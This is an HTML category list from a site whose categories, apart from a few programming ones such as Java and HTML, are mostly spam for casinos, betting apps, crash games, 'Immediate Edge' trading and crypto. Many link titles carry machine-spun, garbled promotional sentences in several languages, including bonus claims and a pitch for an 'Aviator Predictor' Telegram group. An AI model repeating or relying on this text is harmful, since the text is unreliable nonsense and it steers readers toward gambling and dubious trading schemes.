	<li class="cat-item cat-item-2749"><a href="http://ihuopin.com/category/gratogana-entrar-613/" title="-">Gratogana Entrar 613</a> (3)
</li>
	<li class="cat-item cat-item-1241"><a href="http://ihuopin.com/category/gratogana-entrar-708/" title="-">Gratogana Entrar 708</a> (3)
</li>
	<li class="cat-item cat-item-504"><a href="http://ihuopin.com/category/gratogana-entrar-723/" title="-">Gratogana Entrar 723</a> (1)
</li>
	<li class="cat-item cat-item-1580"><a href="http://ihuopin.com/category/gratogana-entrar-858/" title="-">Gratogana Entrar 858</a> (3)
</li>
	<li class="cat-item cat-item-3404"><a href="http://ihuopin.com/category/gratogana-espana-266/" title="-">Gratogana Espana 266</a> (3)
</li>
	<li class="cat-item cat-item-2707"><a href="http://ihuopin.com/category/gratogana-espana-385/" title="-">Gratogana Espana 385</a> (3)
</li>
	<li class="cat-item cat-item-3657"><a href="http://ihuopin.com/category/gratogana-espana-469/" title="-">Gratogana Espana 469</a> (3)
</li>
	<li class="cat-item cat-item-918"><a href="http://ihuopin.com/category/gratogana-espana-476/" title="-">Gratogana Espana 476</a> (1)
</li>
	<li class="cat-item cat-item-3846"><a href="http://ihuopin.com/category/gratogana-espana-491/" title="-">Gratogana Espana 491</a> (3)
</li>
	<li class="cat-item cat-item-2499"><a href="http://ihuopin.com/category/gratogana-espana-554/" title="-">Gratogana Espana 554</a> (3)
</li>
	<li class="cat-item cat-item-3115"><a href="http://ihuopin.com/category/gratogana-espana-559/" title="-">Gratogana Espana 559</a> (1)
</li>
	<li class="cat-item cat-item-1676"><a href="http://ihuopin.com/category/gratogana-espana-640/" title="-">Gratogana Espana 640</a> (3)
</li>
	<li class="cat-item cat-item-3751"><a href="http://ihuopin.com/category/gratogana-espana-72/" title="-">Gratogana Espana 72</a> (3)
</li>
	<li class="cat-item cat-item-2531"><a href="http://ihuopin.com/category/gratogana-espana-821/" title="-">Gratogana Espana 821</a> (3)
</li>
	<li class="cat-item cat-item-3052"><a href="http://ihuopin.com/category/gratogana-espana-843/" title="-">Gratogana Espana 843</a> (3)
</li>
	<li class="cat-item cat-item-4464"><a href="http://ihuopin.com/category/gratogana-espana-972/" title="-">Gratogana Espana 972</a> (3)
</li>
	<li class="cat-item cat-item-4587"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-172/" title="-">Gratogana Juegos En Vivo 172</a> (3)
</li>
	<li class="cat-item cat-item-1432"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-33/" title="-">Gratogana Juegos En Vivo 33</a> (3)
</li>
	<li class="cat-item cat-item-2635"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-416/" title="-">Gratogana Juegos En Vivo 416</a> (3)
</li>
	<li class="cat-item cat-item-1459"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-532/" title="-">Gratogana Juegos En Vivo 532</a> (3)
</li>
	<li class="cat-item cat-item-3355"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-557/" title="-">Gratogana Juegos En Vivo 557</a> (3)
</li>
	<li class="cat-item cat-item-1073"><a href="http://ihuopin.com/category/gratogana-juegos-en-vivo-667/" title="-">Gratogana Juegos En Vivo 667</a> (1)
</li>
	<li class="cat-item cat-item-2574"><a href="http://ihuopin.com/category/gratogana-movil-134/" title="-">Gratogana Movil 134</a> (3)
</li>
	<li class="cat-item cat-item-3616"><a href="http://ihuopin.com/category/gratogana-movil-238/" title="-">Gratogana Movil 238</a> (1)
</li>
	<li class="cat-item cat-item-1274"><a href="http://ihuopin.com/category/gratogana-movil-845/" title="-">Gratogana Movil 845</a> (3)
</li>
	<li class="cat-item cat-item-3414"><a href="http://ihuopin.com/category/gratogana-online-135/" title="-">Gratogana Online 135</a> (1)
</li>
	<li class="cat-item cat-item-3460"><a href="http://ihuopin.com/category/gratogana-online-173/" title="-">Gratogana Online 173</a> (3)
</li>
	<li class="cat-item cat-item-1409"><a href="http://ihuopin.com/category/gratogana-online-511/" title="-">Gratogana Online 511</a> (3)
</li>
	<li class="cat-item cat-item-902"><a href="http://ihuopin.com/category/gratogana-online-999/" title="-">Gratogana Online 999</a> (1)
</li>
	<li class="cat-item cat-item-3390"><a href="http://ihuopin.com/category/gratogana-opiniones-409/" title="-">Gratogana Opiniones 409</a> (1)
</li>
	<li class="cat-item cat-item-4127"><a href="http://ihuopin.com/category/gratogana-opiniones-637/" title="-">Gratogana Opiniones 637</a> (3)
</li>
	<li class="cat-item cat-item-3444"><a href="http://ihuopin.com/category/gratogana-opiniones-727/" title="Sera importante analizar detenidamente las principales ventajas y desventajas de los casinos on the internet con bonos de bienvenida generosos. -">Gratogana Opiniones 727</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="http://ihuopin.com/category/gratogana-opiniones-928/" title="-">Gratogana Opiniones 928</a> (3)
</li>
	<li class="cat-item cat-item-883"><a href="http://ihuopin.com/category/gratowin-casino-462/" title="Il sito consente un’esplorazione semplificata e la possibilità successo appurare ciò il quale contiene con poche mosse. -">Gratowin Casino 462</a> (1)
</li>
	<li class="cat-item cat-item-3710"><a href="http://ihuopin.com/category/gratowin-casino-590/" title="Con Lo Traguardo Di quanto riguarda i bonus in assenza di anticipo, al momento, non c’è nessuna iniziativa attiva. -">Gratowin Casino 590</a> (3)
</li>
	<li class="cat-item cat-item-1682"><a href="http://ihuopin.com/category/gratowin-casino-login-847/" title="Durante La lobby del casinò GratoWin vengono effettuate presenti oltre 150 slot machine e gratta e vinci. -">Gratowin Casino Login 847</a> (2)
</li>
	<li class="cat-item cat-item-4938"><a href="http://ihuopin.com/category/gratowin-casino-login-907/" title="Slot per esempio Lucky numbers, anziché, introducono un competenza selezionato involontariamente quale può sostenere nei confronti vincite aggiuntive. -">Gratowin Casino Login 907</a> (3)
</li>
	<li class="cat-item cat-item-3224"><a href="http://ihuopin.com/category/gratowin-login-600/" title="Dalla home page, possiamo notare quale GratoWin è un marchio che è gestito dalla GratoWin Ltd. -">Gratowin Login 600</a> (2)
</li>
	<li class="cat-item cat-item-3724"><a href="http://ihuopin.com/category/gratowin-recensioni-179/" title="Il bonus tuttora piattaforma è probabilmente taluno degli aspetti più interessanti e vittoria massimo attrattiva. -">Gratowin Recensioni 179</a> (3)
</li>
	<li class="cat-item cat-item-5686"><a href="http://ihuopin.com/category/greekgirlscode-com2/" >greekgirlscode.com2</a> (1)
</li>
	<li class="cat-item cat-item-3559"><a href="http://ihuopin.com/category/gugo-bet-441/" title="-">Gugo Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-3101"><a href="http://ihuopin.com/category/gugo-bet-520/" title="-">Gugo Bet 520</a> (3)
</li>
	<li class="cat-item cat-item-2483"><a href="http://ihuopin.com/category/gugo-bet-app-158/" title="Link along with fellow users on the Aviator Predictor Telegram group! -">Gugo Bet App 158</a> (3)
</li>
	<li class="cat-item cat-item-3282"><a href="http://ihuopin.com/category/gugo-bet-app-818/" title="-">Gugo Bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-3817"><a href="http://ihuopin.com/category/gugo-bet-login-883/" title="-">Gugo Bet Login 883</a> (3)
</li>
	<li class="cat-item cat-item-1468"><a href="http://ihuopin.com/category/gugobet-game-825/" title="-">Gugobet Game 825</a> (1)
</li>
	<li class="cat-item cat-item-1101"><a href="http://ihuopin.com/category/gugobet-india-103/" title="What’s great is usually of which I may play video games at any time, everywhere. -">Gugobet India 103</a> (1)
</li>
	<li class="cat-item cat-item-3479"><a href="http://ihuopin.com/category/gugobet-india-887/" title="Competitions job about the two round-robin plus single-elimination formats. -">Gugobet India 887</a> (3)
</li>
	<li class="cat-item cat-item-3325"><a href="http://ihuopin.com/category/gully-bet-login-242/" title="-">Gully Bet Login 242</a> (3)
</li>
	<li class="cat-item cat-item-2539"><a href="http://ihuopin.com/category/gullybet-app-116/" title="-">Gullybet App 116</a> (3)
</li>
	<li class="cat-item cat-item-2754"><a href="http://ihuopin.com/category/gullybet-app-login-739/" title="-">Gullybet App Login 739</a> (3)
</li>
	<li class="cat-item cat-item-463"><a href="http://ihuopin.com/category/gullybet-bonus-452/" title="-">Gullybet Bonus 452</a> (1)
</li>
	<li class="cat-item cat-item-3436"><a href="http://ihuopin.com/category/gullybet-bonus-943/" title="-">Gullybet Bonus 943</a> (3)
</li>
	<li class="cat-item cat-item-1938"><a href="http://ihuopin.com/category/gullybet-online-740/" title="-">Gullybet Online 740</a> (3)
</li>
	<li class="cat-item cat-item-2370"><a href="http://ihuopin.com/category/gurman-food-kz/" >gurman-food.kz</a> (2)
</li>
	<li class="cat-item cat-item-928"><a href="http://ihuopin.com/category/gym-230/" title="Please sign up for e-newsletter and be the first to hear when timetables are published and bookings open. -">Gym 230</a> (1)
</li>
	<li class="cat-item cat-item-5250"><a href="http://ihuopin.com/category/hanzbet-br-com4/" >hanzbet.br.com4</a> (18)
</li>
	<li class="cat-item cat-item-5485"><a href="http://ihuopin.com/category/hello-france-ru-500/" >hello-france.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4337"><a href="http://ihuopin.com/category/help-slot-win-jili-64/" title="-">Help Slot Win Jili 64</a> (3)
</li>
	<li class="cat-item cat-item-4241"><a href="http://ihuopin.com/category/help-slot-win-jili-653/" title="-">Help Slot Win Jili 653</a> (3)
</li>
	<li class="cat-item cat-item-5221"><a href="http://ihuopin.com/category/hoteldelafuente-com/" >hoteldelafuente.com</a> (17)
</li>
	<li class="cat-item cat-item-5446"><a href="http://ihuopin.com/category/hotline-casino/" >hotline-casino</a> (2)
</li>
	<li class="cat-item cat-item-5445"><a href="http://ihuopin.com/category/hotlinecasino/" >hotlinecasino</a> (5)
</li>
	<li class="cat-item cat-item-5444"><a href="http://ihuopin.com/category/hotlinecasino-pl/" >hotlinecasino-pl</a> (1)
</li>
	<li class="cat-item cat-item-5350"><a href="http://ihuopin.com/category/how-does-generative-ai-work-2/" >how does generative ai work</a> (8)
</li>
	<li class="cat-item cat-item-1782"><a href="http://ihuopin.com/category/how-much-does-gas-cost-875/" title="Two-factor authentication (2FA) provides a good additional layer regarding security. -">How Much Does Gas Cost 875</a> (3)
</li>
	<li class="cat-item cat-item-1175"><a href="http://ihuopin.com/category/how-to-add-crypto-to-mt5-741/" title="It indicates that you’ll spot an purchase with a specif buy/sell price. -">How To Add Crypto To Mt5 741</a> (3)
</li>
	<li class="cat-item cat-item-2426"><a href="http://ihuopin.com/category/how-to-create-a-crypto-wallet-513/" title="Regulatory innovations can additional define typically the industry’s trajectory. -">How To Create A Crypto Wallet 513</a> (2)
</li>
	<li class="cat-item cat-item-616"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-403/" title="-">How To Use A Crypto Wallet 403</a> (3)
</li>
	<li class="cat-item cat-item-672"><a href="http://ihuopin.com/category/how-to-use-a-crypto-wallet-984/" title="Larger scalability would mean possibly a lot lower network over-crowding. -">How To Use A Crypto Wallet 984</a> (3)
</li>
	<li class="cat-item cat-item-5530"><a href="http://ihuopin.com/category/hrishikeshpathak-com-2000/" >hrishikeshpathak.com 2000</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="http://ihuopin.com/category/html/" >HTML</a> (1)
</li>
	<li class="cat-item cat-item-5721"><a href="http://ihuopin.com/category/icestupa4/" >icestupa4</a> (5)
</li>
	<li class="cat-item cat-item-5728"><a href="http://ihuopin.com/category/icestupa5/" >icestupa5</a> (4)
</li>
	<li class="cat-item cat-item-5740"><a href="http://ihuopin.com/category/icestupa6/" >icestupa6</a> (5)
</li>
	<li class="cat-item cat-item-5747"><a href="http://ihuopin.com/category/icestupa9/" >icestupa9</a> (1)
</li>
	<li class="cat-item cat-item-2119"><a href="http://ihuopin.com/category/id-1xbet-com/" >id-1xbet.com</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="http://ihuopin.com/category/idea/" >IDEA</a> (1)
</li>
	<li class="cat-item cat-item-1069"><a href="http://ihuopin.com/category/igaming/" >IGAMING</a> (3)
</li>
	<li class="cat-item cat-item-3120"><a href="http://ihuopin.com/category/immediate-edge-app-96/" title="L&#039;arte del trading consiste nel trovare un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge App 96</a> (3)
</li>
	<li class="cat-item cat-item-2932"><a href="http://ihuopin.com/category/immediate-edge-cose-294/" title="TradingTop si impegna a fornire ai suoi fruitori un lavoro esclusivamente imparziale. -">Immediate Edge Cose 294</a> (3)
</li>
	<li class="cat-item cat-item-3545"><a href="http://ihuopin.com/category/immediate-edge-cose-973/" title="Immediate Momentum ti fa risparmiare molto tempo fornendoti tutorial, dati successo mercato, notizie e tanto altro ancora. -">Immediate Edge Cose 973</a> (3)
</li>
	<li class="cat-item cat-item-2552"><a href="http://ihuopin.com/category/immediate-edge-recensioni-909/" title="L&#039;arte del trading consiste nel scoprire un equilibrio tra l&#039;assunzione e l&#039;evitamento dei rischi. -">Immediate Edge Recensioni 909</a> (3)
</li>
	<li class="cat-item cat-item-2501"><a href="http://ihuopin.com/category/immediate-edge-review-78/" title="Il esito è che cominceranno a visualizzare annunci pubblicitari insistenti e ricevere email mirate. -">Immediate Edge Review 78</a> (3)
</li>
	<li class="cat-item cat-item-2544"><a href="http://ihuopin.com/category/indibet-online-645/" title="Toh agar aap cricket wagering mein selection chahte hain, toh aaj hi Indibet pe register karein. -">Indibet Online 645</a> (3)
</li>
	<li class="cat-item cat-item-1831"><a href="http://ihuopin.com/category/indwin/" >Indwin</a> (11)
</li>
	<li class="cat-item cat-item-5508"><a href="http://ihuopin.com/category/intellectplanet-ru-1500/" >intellectplanet.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-3168"><a href="http://ihuopin.com/category/is-galactic-wins-legit-207/" title="Numerous renditions—like Jacks or Far Better, Deuces Outrageous, or Joker Poker—await. -">Is Galactic Wins Legit 207</a> (3)
</li>
	<li class="cat-item cat-item-3237"><a href="http://ihuopin.com/category/is-galactic-wins-legit-232/" title="In Case you’re aiming regarding real-money cashouts, play high-RTP pokies (96%+). -">Is Galactic Wins Legit 232</a> (2)
</li>
	<li class="cat-item cat-item-1787"><a href="http://ihuopin.com/category/is-hemp-oil-the-same-as-cbd-oil-947/" title="Du musst Dir keine Sorgen über eventuelle schwere Nebenwirkungen von CBD für Hunde machen, wenn Du Dich an die Anweisungen der Hersteller hältst. -">Is Hemp Oil The Same As Cbd Oil 947</a> (1)
</li>
	<li class="cat-item cat-item-5657"><a href="http://ihuopin.com/category/itaca-chile-cl/" >itaca-chile.cl</a> (12)
</li>
	<li class="cat-item cat-item-5658"><a href="http://ihuopin.com/category/itaca-chile-cl2/" >itaca-chile.cl2</a> (6)
</li>
	<li class="cat-item cat-item-4786"><a href="http://ihuopin.com/category/italian-casino/" >Italian casino</a> (8)
</li>
	<li class="cat-item cat-item-5341"><a href="http://ihuopin.com/category/italyanmutfagihaftasi-com-2/" >italyanmutfagihaftasi.com 2</a> (14)
</li>
	<li class="cat-item cat-item-5531"><a href="http://ihuopin.com/category/ivermectine/" >Ivermectine</a> (2)
</li>
	<li class="cat-item cat-item-5569"><a href="http://ihuopin.com/category/ivpokrov-ru-300/" >ivpokrov.ru 300</a> (18)
</li>
	<li class="cat-item cat-item-5564"><a href="http://ihuopin.com/category/jabukatv-hr/" >jabukatv.hr</a> (1)
</li>
	<li class="cat-item cat-item-4209"><a href="http://ihuopin.com/category/jackpot-bob-casino-249/" title="Usage de l’IA orient en plein essor dans le casino en rangée. -">Jackpot Bob Casino 249</a> (3)
</li>
	<li class="cat-item cat-item-5076"><a href="http://ihuopin.com/category/jackpot-city-casino-nz-720/" title="-">Jackpot City Casino Nz 720</a> (3)
</li>
	<li class="cat-item cat-item-4933"><a href="http://ihuopin.com/category/jackpot-city-mobile-login-410/" title="-">Jackpot City Mobile Login 410</a> (2)
</li>
	<li class="cat-item cat-item-2571"><a href="http://ihuopin.com/category/jackpot-fun-com/" >jackpot-fun.com</a> (2)
</li>
	<li class="cat-item cat-item-4457"><a href="http://ihuopin.com/category/jackpotbob-481/" title="Rendez-vous avoir notre plateforme et laisser le casino s’inviter entre vous. -">Jackpotbob 481</a> (3)
</li>
	<li class="cat-item cat-item-4173"><a href="http://ihuopin.com/category/jackpotcity-casino-330/" title="Fortunium or Wild Navigate as these people have high return-to-player proportions (RTP). -">Jackpotcity Casino 330</a> (3)
</li>
	<li class="cat-item cat-item-797"><a href="http://ihuopin.com/category/jardiance/" >Jardiance</a> (1)
</li>
	<li class="cat-item cat-item-10"><a href="http://ihuopin.com/category/program-language/java/" >Java</a> (6)
</li>
	<li class="cat-item cat-item-5577"><a href="http://ihuopin.com/category/jaya9-1376/" >jaya9</a> (9)
</li>
	<li class="cat-item cat-item-2194"><a href="http://ihuopin.com/category/jaya9-app-com/" >jaya9-app.com</a> (1)
</li>
	<li class="cat-item cat-item-5572"><a href="http://ihuopin.com/category/jaya91/" >jaya91</a> (9)
</li>
	<li class="cat-item cat-item-5574"><a href="http://ihuopin.com/category/jaya92/" >jaya92</a> (5)
</li>
	<li class="cat-item cat-item-5316"><a href="http://ihuopin.com/category/jaya9casino/" >jaya9casino</a> (9)
</li>
	<li class="cat-item cat-item-3259"><a href="http://ihuopin.com/category/jeetbuzz-365-login-715/" title="Fіnd уоur fаvоrіtе ѕlоt gаmе ассоrdіng tо уоur ѕkіll саlсulаtеd bаѕеd оn thе numbеr оf ѕlоtѕ іn JEETBUZZ 88 саѕіnо bу fеаturіng grарhісѕ аnd аnіmаtіоnѕ. -">Jeetbuzz 365 Login 715</a> (2)
</li>
	<li class="cat-item cat-item-4068"><a href="http://ihuopin.com/category/jeetbuzz-365-login-936/" title="-">Jeetbuzz 365 Login 936</a> (1)
</li>
	<li class="cat-item cat-item-3242"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-175/" title="একজন ক্যাসিনো পেশাদার হিসাবে, আমি JeetBuzz ক্যাসিনোকে খুব ভালভাবে মূল্যায়ন করার সুযোগ পেয়েছি, একটি শীর্ষ-রেটেড অন-লাইন জুয়া প্ল্যাটফর্ম. -">Jeetbuzz Affiliate 175</a> (3)
</li>
	<li class="cat-item cat-item-2527"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-520/" title="Slоt bеttіng gаmеѕ аt JEETBUZZ 88 еntеrtаіn уоu wіth vаrіоuѕ thеmеѕ аnd еxсіtіng аnd luсrаtіvе reward fеаturеѕ. -">Jeetbuzz Affiliate 520</a> (3)
</li>
	<li class="cat-item cat-item-4193"><a href="http://ihuopin.com/category/jeetbuzz-affiliate-app-download-236/" title="JEETBUZZ CASINO іѕ оnе оf thе bеѕt саѕіnоѕ wіth truѕtеd, аttrасtіvе, ѕаfе, соnvеnіеnt, аnd рrоfіtаblе fасіlіtіеѕ. -">Jeetbuzz Affiliate App Download 236</a> (1)
</li>
	<li class="cat-item cat-item-4766"><a href="http://ihuopin.com/category/jeetbuzz-download-60/" title="Onсе the particular іnѕtаllаtіоn іѕ соmрlеtе, уоu саn start thе JEETBUZZ LOGIN арр аnd ѕtаrt уоur fаvоrіtе оnlіnе саѕіnо gаmеѕ. -">Jeetbuzz Download 60</a> (1)
</li>
	<li class="cat-item cat-item-4343"><a href="http://ihuopin.com/category/jeetbuzz-live-login-41/" title="-">Jeetbuzz Live Login 41</a> (3)
</li>
	<li class="cat-item cat-item-3310"><a href="http://ihuopin.com/category/jeetbuzz-login-177/" title="-">Jeetbuzz Login 177</a> (2)
</li>
	<li class="cat-item cat-item-2971"><a href="http://ihuopin.com/category/jeetbuzz-login-551/" title="JeetBuzz keeps a very clear categorization regarding all entertainment sections. -">Jeetbuzz Login 551</a> (2)
</li>
	<li class="cat-item cat-item-814"><a href="http://ihuopin.com/category/jeetbuzz-new-account-304/" title="Multi-factor authentication safe guards consumer company accounts with biometric alternatives. -">Jeetbuzz New Account 304</a> (1)
</li>
	<li class="cat-item cat-item-2209"><a href="http://ihuopin.com/category/jeetbuzz-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-856/" title="-">Jeetbuzz অ্যাপ 856</a> (3)
</li>
	<li class="cat-item cat-item-2195"><a href="http://ihuopin.com/category/jeetbuzz-app1-com/" >jeetbuzz-app1.com</a> (2)
</li>
	<li class="cat-item cat-item-1965"><a href="http://ihuopin.com/category/jeetbuzz-login1-com/" >jeetbuzz-login1.com</a> (1)
</li>
	<li class="cat-item cat-item-5107"><a href="http://ihuopin.com/category/jeetsbuzz-com/" >jeetsbuzz.com</a> (18)
</li>
	<li class="cat-item cat-item-1967"><a href="http://ihuopin.com/category/jeetwin-bangladesh-com/" >jeetwin-bangladesh.com</a> (2)
</li>
	<li class="cat-item cat-item-518"><a href="http://ihuopin.com/category/jet-x-jogo-174/" title="Por exemplo, Licença de The island of malta, de Curaçao et de Gibraltar (que são as também renomadas e respeitadas). -">Jet X Jogo 174</a> (1)
</li>
	<li class="cat-item cat-item-2958"><a href="http://ihuopin.com/category/jet-x-jogo-415/" title="Damos prioridade ao game responsável e incentivamos los dos operating-system jogadores a realizar o mesmo. -">Jet X Jogo 415</a> (3)
</li>
	<li class="cat-item cat-item-2348"><a href="http://ihuopin.com/category/jet-x-jogo-42/" title="A JetX gamble mobile está disponível em dispositivos móveis iOS e Google android. -">Jet X Jogo 42</a> (3)
</li>
	<li class="cat-item cat-item-578"><a href="http://ihuopin.com/category/jet-x-jogo-932/" title="Inicialmente, o foguete ze lança de uma huella, em seguida atravessa a estratosfera e irá afin de o espaço sideral. -">Jet X Jogo 932</a> (1)
</li>
	<li class="cat-item cat-item-2800"><a href="http://ihuopin.com/category/jetx-aposta-106/" title="Na 1ª janela, o autocache é escolhido simply no índice one,5 e, na segunda, em a couple of,zero. -">Jetx Aposta 106</a> (3)
</li>
	<li class="cat-item cat-item-3004"><a href="http://ihuopin.com/category/jetx-aposta-132/" title="No entanto, apresentando 1 aplicativo próprio pra computadores, tais erros de operação diminuem de maneira significante. -">Jetx Aposta 132</a> (3)
</li>
	<li class="cat-item cat-item-835"><a href="http://ihuopin.com/category/jetx-bet-game-143/" title="Um asunto em manera de foguete iniciará tua ascensão ao longo do gráfico como também o multiplicador aumentará. -">Jetx Bet Game 143</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="http://ihuopin.com/category/jetx-bonus-626/" title="De forma, é impossível que existam fraudes no JetX, tornando-o alguma opção confiável. -">Jetx Bonus 626</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="http://ihuopin.com/category/jetx-bonus-890/" title="Além das implicações financeiras, jogar em cassinos ilegais pode possuir consequências jurídicas graves. -">Jetx Bonus 890</a> (1)
</li>
	<li class="cat-item cat-item-3682"><a href="http://ihuopin.com/category/jetx-casino-355/" title="No Entanto, ele também está publicado em cassinos ilegais que não pagam teus usuários e somem apresentando o dinheiro. -">Jetx Casino 355</a> (3)
</li>
	<li class="cat-item cat-item-5005"><a href="http://ihuopin.com/category/jeu-chicken-332/" title="18+ | chickenroadcasino.fr - ​​​​portail d&#039;informations dans le match cock highway. -">Jeu Chicken 332</a> (3)
</li>
	<li class="cat-item cat-item-3579"><a href="http://ihuopin.com/category/jeu-chiken-23/" title="Les utilisateurs enregistré pouvoir profiter de l&#039;enchère de bonus. -">Jeu Chiken 23</a> (1)
</li>
	<li class="cat-item cat-item-3567"><a href="http://ihuopin.com/category/jeu-du-chicken-615/" title="Lez essentiel partenaire proposent depuis customisations (thèmes exclusif, face b spéciaux). -">Jeu Du Chicken 615</a> (2)
</li>
	<li class="cat-item cat-item-5039"><a href="http://ihuopin.com/category/jeu-du-poulet-gratuit-939/" title="Par le panneau une fois gains considérables pour les nouveaux fondamental ! -">Jeu Du Poulet Gratuit 939</a> (2)
</li>
	<li class="cat-item cat-item-2947"><a href="http://ihuopin.com/category/jeux-chicken-argent-575/" title="Allons quoi accomplir les premier ne pour exécuter est game of chicken. -">Jeux Chicken Argent 575</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="http://ihuopin.com/category/jeux-chicken-argent-58/" title="Lez chances de obtenir sont mythomane, mais lez multiplicateurs être faibles. -">Jeux Chicken Argent 58</a> (3)
</li>
	<li class="cat-item cat-item-4436"><a href="http://ihuopin.com/category/jili-slot-777-43/" title="-">Jili Slot 777 43</a> (3)
</li>
	<li class="cat-item cat-item-4853"><a href="http://ihuopin.com/category/jili-slot-777-758/" title="JILI offers several marketing promotions independent regarding casinos. -">Jili Slot 777 758</a> (3)
</li>
	<li class="cat-item cat-item-4857"><a href="http://ihuopin.com/category/jili-slot-777-login-135/" title="-">Jili Slot 777 Login 135</a> (3)
</li>
	<li class="cat-item cat-item-4186"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-779/" title="-">Jili Slot 777 Login Register Philippines 779</a> (3)
</li>
	<li class="cat-item cat-item-5057"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-821/" title="-">Jili Slot 777 Login Register Philippines 821</a> (3)
</li>
	<li class="cat-item cat-item-3174"><a href="http://ihuopin.com/category/jogo-aviator-145/" title="A fastidiar daí, defina o monto weil ex profeso e ative o botão “Auto Bet” (Aposta automática). -">Jogo Aviator 145</a> (1)
</li>
	<li class="cat-item cat-item-3340"><a href="http://ihuopin.com/category/jogo-betfiery-960/" title="Operating System usuários curtem o suporte rápido e amigável que recebem de uma squadra de redes sociais. -">Jogo Betfiery 960</a> (3)
</li>
	<li class="cat-item cat-item-3031"><a href="http://ihuopin.com/category/jogo-da-blaze-537/" title="Sony Ericsson você busca algo cependant dinâmico, a seção de Roleta é perfeita para você. -">Jogo Da Blaze 537</a> (3)
</li>
	<li class="cat-item cat-item-557"><a href="http://ihuopin.com/category/jogo-da-blaze-628/" title="See la cual a ausência desta opção indica la cual teu dispositivo não é compatível. -">Jogo Da Blaze 628</a> (1)
</li>
	<li class="cat-item cat-item-2107"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-182/" title="Muchas as transações e informações pessoais 2 clientes são protegidos durante soluções tecnológicas de última geração. -">Jogo De Aposta Betfiery 182</a> (3)
</li>
	<li class="cat-item cat-item-3160"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-349/" title="O blackjack une caso e habilidade, atraindo jogadores adeptos de estratégia. -">Jogo De Aposta Betfiery 349</a> (3)
</li>
	<li class="cat-item cat-item-2340"><a href="http://ihuopin.com/category/jogo-dice-betfiery-171/" title="Facilidade e segurança la cual já conquistaram o mundo e no momento vão te ocupar também. -">Jogo Dice Betfiery 171</a> (3)
</li>
	<li class="cat-item cat-item-2753"><a href="http://ihuopin.com/category/jogo-do-aviator-703/" title="Através De isso, não acredite em guias la cual dão qualquer garantia de possíveis retornos. -">Jogo Do Aviator 703</a> (3)
</li>
	<li class="cat-item cat-item-2478"><a href="http://ihuopin.com/category/jogo-onabet-23/" title="Comprehensive, ao abrir a página da Onabet, você cai direto em opções de jogos de cassino. -">Jogo Onabet 23</a> (3)
</li>
	<li class="cat-item cat-item-333"><a href="http://ihuopin.com/category/jogo-onabet-957/" title="A trampolín conta com seja apostas esportivas quanto jogos de cassino on the internet. -">Jogo Onabet 957</a> (1)
</li>
	<li class="cat-item cat-item-4770"><a href="http://ihuopin.com/category/join-vegas11-236/" title="-">Join Vegas11 236</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="http://ihuopin.com/category/jokerbet-para-yatirma-173/" title="Ayrıca Jokerbet güncel giriş sistemleri mobil uyumlu şekilde tasarlanmıştır. -">Jokerbet Para Yatirma 173</a> (1)
</li>
	<li class="cat-item cat-item-3813"><a href="http://ihuopin.com/category/juego-chicken-road-964/" title="It’s accessible on programs just like chicken-road.org/fr/ and chicken-road.fr/. -">Juego Chicken Road 964</a> (3)
</li>
	<li class="cat-item cat-item-2412"><a href="http://ihuopin.com/category/juego-chicken-road-opiniones-208/" title="Together With a x24.a few highest multiplier, a €200 bet could produce €4,nine hundred. -">Juego Chicken Road Opiniones 208</a> (3)
</li>
	<li class="cat-item cat-item-5125"><a href="http://ihuopin.com/category/july-bh/" >july_bh</a> (15)
</li>
	<li class="cat-item cat-item-5196"><a href="http://ihuopin.com/category/july-bt/" >july_bt</a> (15)
</li>
	<li class="cat-item cat-item-5212"><a href="http://ihuopin.com/category/july-mars/" >july_mars</a> (15)
</li>
	<li class="cat-item cat-item-5197"><a href="http://ihuopin.com/category/july-rb/" >july_rb</a> (15)
</li>
	<li class="cat-item cat-item-5131"><a href="http://ihuopin.com/category/july-sb/" >july_sb</a> (14)
</li>
	<li class="cat-item cat-item-5211"><a href="http://ihuopin.com/category/july-slotbey/" >july_slotbey</a> (4)
</li>
	<li class="cat-item cat-item-4870"><a href="http://ihuopin.com/category/junebh/" >juneBH</a> (1)
</li>
	<li class="cat-item cat-item-4730"><a href="http://ihuopin.com/category/junebt/" >juneBT</a> (2)
</li>
	<li class="cat-item cat-item-4829"><a href="http://ihuopin.com/category/juneby/" >juneBY</a> (1)
</li>
	<li class="cat-item cat-item-4825"><a href="http://ihuopin.com/category/junech/" >juneCH</a> (2)
</li>
	<li class="cat-item cat-item-4828"><a href="http://ihuopin.com/category/junegof/" >juneGof</a> (1)
</li>
	<li class="cat-item cat-item-4824"><a href="http://ihuopin.com/category/junemb/" >juneMB</a> (1)
</li>
	<li class="cat-item cat-item-4827"><a href="http://ihuopin.com/category/junesb/" >juneSB</a> (1)
</li>
	<li class="cat-item cat-item-5559"><a href="http://ihuopin.com/category/k18-hr/" >k18.hr</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="http://ihuopin.com/category/kapowcasino/" >kapowcasino</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://ihuopin.com/category/karavanbet-casino/" >KaravanBet Casino</a> (15)
</li>
